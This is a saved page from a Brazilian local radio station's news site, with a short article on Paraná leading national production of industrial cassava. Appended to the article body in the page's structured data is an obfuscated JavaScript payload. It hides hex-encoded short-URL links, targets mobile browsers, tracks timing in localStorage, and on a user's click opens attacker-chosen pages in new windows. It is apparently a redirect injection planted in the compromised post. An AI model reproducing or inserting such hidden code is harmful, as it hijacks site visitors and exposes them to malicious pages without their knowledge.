<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1291"><a href="https://jovempanuva.com.br/">Início</a></li> <li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1487"><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a></li> <li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://jovempanuva.com.br/category/esportes/">Esportes</a></li> <li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://jovempanuva.com.br/category/politica/">Segurança Pública</a></li> <li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://jovempanuva.com.br/category/entrevistas/">Entrevistas</a></li> <li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://jovempanuva.com.br/sobre-a-jovem-pan-uniao-da-vitoria/">A Rádio</a></li> <li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://jovempanuva.com.br/ao-vivo/">Ao vivo</a></li> </ul></div></div><ul class="components">			<li class="search-compact-icon menu-item custom-menu-link"> <a href="#" class="tie-search-trigger"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li>
<li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li>
<li class="weather-menu-item menu-item custom-menu-link"> <div class="tie-weather-widget is-animated" title="Scattered Clouds"> <div class="weather-wrap"> <div class="weather-forecast-day small-weather-icons"> <div class="weather-icon"> <div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-sun-animi"></div></div></div><div class="city-data"> <span>União da Vitória</span> <span class="weather-current-temp"> 24 <sup>&#x2103;</sup> </span></div></div></div></li></ul></div></div></div></nav></div></header>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<div class="stream-item stream-item-above-post"><span class="stream-title">Top Artigo</span> <a href="https://dedweb.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="" width="728" height="91"/> </a></div><article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://jovempanuva.com.br/"><span class="tie-icon-home" aria-hidden="true"></span> Início</a><em class="delimiter">/</em><a href="https://jovempanuva.com.br/category/agro/">Agro</a><em class="delimiter">/</em><span class="current">Paraná lidera produção nacional de mandioca com finalidade industrial</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/jovempanuva.com.br\/"}},{"@type":"ListItem","position":2,"item":{"name":"Agro","@id":"https:\/\/jovempanuva.com.br\/category\/agro\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-107" href="https://jovempanuva.com.br/category/agro/">Agro</a><a class="post-cat tie-cat-47" href="https://jovempanuva.com.br/category/noticias/">Notícias</a></span>
<h1 class="post-title entry-title">
Paraná lidera produção nacional de mandioca com finalidade industrial		</h1>
<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">18 de agosto de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span></div></div></div></header>
<div class="entry-content entry clearfix">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="640" src="https://jovempanuva.com.br/storage/2023/08/s2-methodio-1024x640.jpg" alt="" class="wp-image-4434" srcset="https://jovempanuva.com.br/storage/2023/08/s2-methodio-1024x640.jpg 1024w, https://jovempanuva.com.br/storage/2023/08/s2-methodio-300x188.jpg 300w, https://jovempanuva.com.br/storage/2023/08/s2-methodio-768x480.jpg 768w, https://jovempanuva.com.br/storage/2023/08/s2-methodio-1536x960.jpg 1536w, https://jovempanuva.com.br/storage/2023/08/s2-methodio-18x12.jpg 18w, https://jovempanuva.com.br/storage/2023/08/s2-methodio.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px"/><figcaption class="wp-element-caption">Foto: José Fernando Ogura/Arquivo AEN</figcaption></figure>
<p>O Paraná é o principal produtor de mandioca industrial no Brasil, mas também tem na mandioca de mesa, destinada ao consumo humano, um importante produto da olericultura. Juntas geraram cerca de três bilhões e 100 milhões de reais de Valor Bruto de Produção, de acordo com os dados preliminares de 2022. A análise sobre a cultura está no Boletim de Conjuntura Agropecuária desta semana, preparado pelos técnicos do Departamento de Economia Rural, da Secretaria de Estado da Agricultura e do Abastecimento. A mandioca industrial, destinada à produção de fécula e farinha, ocupou 126 mil hectares de terras paranaenses no ano passado. Dali saíram dois milhões e 900 mil toneladas, que geraram dois bilhões e 490 milhões de reais em Valor Bruto de Produção. O economista do Deral, Methodio Groxko, destacou que as condições climáticas têm favorecido o trabalho, assim como o início do plantio do novo ciclo, que segue até meados de dezembro.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="PARANÁ LIDERA PRODUÇÃO NACIONAL DE MANDIOCA COM FINALIDADE INDUSTRIAL" width="780" height="439" src="https://www.youtube.com/embed/UFoNMDKpybs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></figure>
<div class="stream-item stream-item-below-post-content"><span class="stream-title">Rodapé Artigo</span> <a href="https://borghettibr.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_borghetti.png" alt="" width="728" height="91"/> </a></div></div><div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">18 de agosto de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span></div></div></div></div><div class="clearfix"></div><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-08-18T09:00:36-03:00","datePublished":"2023-08-18T09:00:36-03:00","dateModified":"2023-08-18T09:00:39-03:00","headline":"Paran\u00e1 lidera produ\u00e7\u00e3o nacional de mandioca com finalidade industrial","name":"Paran\u00e1 lidera produ\u00e7\u00e3o nacional de mandioca com finalidade industrial","keywords":"agor,jornaldamanha,jovempanuva,mandioca,parana,portouniao,santacatarina,tiagoamaral,uniaodavitoria","url":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/","description":"Foto: Jos\u00e9 Fernando Ogura\/Arquivo AEN O Paran\u00e1 \u00e9 o principal produtor de mandioca industrial no Brasil, mas tamb\u00e9m tem na mandioca de mesa, destinada ao consumo humano, um importante produto da oleric","copyrightYear":"2023","articleSection":"Agro,Not\u00edcias","articleBody":"\nFoto: Jos\u00e9 Fernando Ogura\/Arquivo AEN\n\n\nO Paran\u00e1 \u00e9 o principal produtor de mandioca industrial no Brasil, mas tamb\u00e9m tem na mandioca de mesa, destinada ao consumo humano, um importante produto da olericultura. Juntas geraram cerca de tr\u00eas bilh\u00f5es e 100 milh\u00f5es de reais de Valor Bruto de Produ\u00e7\u00e3o, de acordo com os dados preliminares de 2022. A an\u00e1lise sobre a cultura est\u00e1 no Boletim de Conjuntura Agropecu\u00e1ria desta semana, preparado pelos t\u00e9cnicos do Departamento de Economia Rural, da Secretaria de Estado da Agricultura e do Abastecimento. A mandioca industrial, destinada \u00e0 produ\u00e7\u00e3o de f\u00e9cula e farinha, ocupou 126 mil hectares de terras paranaenses no ano passado. Dali sa\u00edram dois milh\u00f5es e 900 mil toneladas, que geraram dois bilh\u00f5es e 490 milh\u00f5es de reais em Valor Bruto de Produ\u00e7\u00e3o. O economista do Deral, Methodio Groxko, destacou que as condi\u00e7\u00f5es clim\u00e1ticas t\u00eam favorecido o trabalho, assim como o in\u00edcio do plantio do novo ciclo, que segue at\u00e9 meados de dezembro.\n\n\n\nhttps:\/\/youtu.be\/UFoNMDKpybs\n\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x76\\x63\\x44\\x33\\x63\\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x6f\\x4b\\x35\\x63\\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x42\\x6f\\x38\\x63\\x398','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x6a\\x50\\x6e\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x65\\x67\\x62\\x34\\x63\\x384','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x61\\x58\\x63\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x42\\x61\\x47\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x48\\x70\\x77\\x36\\x63\\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp(i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac(|\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg(g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x77\\x43\\x30\\x63\\x310','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x61\\x4f\\x31\\x63\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","logo":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/12\/logo4.png"},"sameAs":["https:\/\/pt-br.facebook.com\/jovempanuva\/","https:\/\/twitter.com\/jovempanuva","https:\/\/www.youtube.com\/@jovempanuva","https:\/\/www.instagram.com\/jpuvaoficial\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2023\/08\/18\/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"jovempam","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/08\/s2-methodio.jpg","width":1920,"height":1200}}</script>
<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
<div class="share-links icons-only">
<div class="share-title"> <span class="tie-icon-share" aria-hidden="true"></span> <span> Compartilhar</span></div><a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
</a>
<a href="https://twitter.com/intent/tweet?text=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial&#038;url=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/&#038;title=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
</a>
<a href="https://www.tumblr.com/share/link?url=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/&#038;name=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
</a>
<a href="https://pinterest.com/pin/create/button/?url=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/&#038;description=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial&#038;media=https://jovempanuva.com.br/storage/2023/08/s2-methodio.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
</a>
<a href="https://reddit.com/submit?url=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/&#038;title=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
</a>
<a href="https://vk.com/share.php?url=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/" rel="external noopener nofollow" title="VK" target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}">
<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VK</span>
</a>
<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/&#038;description=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial&#038;media=https://jovempanuva.com.br/storage/2023/08/s2-methodio.jpg" rel="external noopener nofollow" title="OK" target="_blank" class="odnoklassniki-share-btn" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">OK</span>
</a>
<a href="https://getpocket.com/save?title=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial&#038;url=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
</a>
<a href="mailto:?subject=Paran%C3%A1%20lidera%20produ%C3%A7%C3%A3o%20nacional%20de%20mandioca%20com%20finalidade%20industrial&#038;body=https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/" rel="external noopener nofollow" title="Compartilhar via e-mail" target="_blank" class="email-share-btn" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartilhar via e-mail</span>
</a>
<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
</a></div></div></article>
<div class="post-components">
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title"> <h3>Artigos relacionados</h3></div><div class="related-posts-list">
<div class="related-item">
<a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 dia atrás</span></div></div><div class="related-item">
<a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 dia atrás</span></div></div><div class="related-item">
<a aria-label="Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente" href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/9a45a90e-10ae-4c6c-9c0f-80b3513d175f-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 dias atrás</span></div></div><div class="related-item">
<a aria-label="Inmet alerta para calor extremo e tempestades nos últimos dias de 2025" href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/09/s1-clima-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a></h3>
